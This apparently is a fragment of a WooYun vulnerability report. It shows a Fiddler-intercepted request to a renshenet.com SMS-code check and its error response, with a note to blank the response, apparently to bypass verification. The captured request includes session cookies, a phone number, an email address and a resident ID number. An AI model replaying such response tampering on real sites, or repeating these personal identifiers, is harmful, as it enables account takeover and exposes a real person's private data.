 POST https://www.renshenet.com/sionline/psystem04/doCheckCode.html HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://www.renshenet.com/sionline/psystem04/doNext.html
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
.NET4.0C; .NET4.0E)
Host: www.renshenet.com
Content-Length: 250
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=1E05DE83F2B2DFA64A8DFE87D56A93AA.tomcat3; cookieInfo=cJo5XrtIuxITFmNzwrK8YB5G2EcBwWJHjnBO6iSUV%2FTCx2TWzqw4FmgdZS7hxmOCwI5vNxKem%2B
2BlSp1somGTk8UsYWtSqttVRmZ9efkZMNUbRAdn5COYo8n9nzoawXHRfqoa5tfI16ItC1IFu4AGJ2hYdWo8CRQtAjenXMDV95vYUDXU0iedE%3D; keyId=renshenet; Hm_lvt_262ffd42d66d0
1444887254,1444890824,1444891478,1444894504; Hm_lpvt_262ffd42d66d0b4ba567152544dc0afb=1444894553; JSESSIONID=E6DC300C71DF375E711E57F45712F553.tomcat3
nhu0106H=13946777502&authorizationNum=iiMsyATjj1U6F7B5Cz&nhu0102=renshenet&nhu0108=283636730%40qq.com&kind=2&aac002=230404196004290031&aac003=%E5%85%B
AF&hidSendKind=2&mail=283636730%40qq.com&type=email&iptPhoneVerificationCode=434343
Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Thu, 15 Oct 2015 07:34:49 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 43
Connection: keep-alive
Pragma: No-Cache
Cache-Control: No-Cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
{error:'您输入的短信验证码有误'}
这里改为空
www.wooyun.org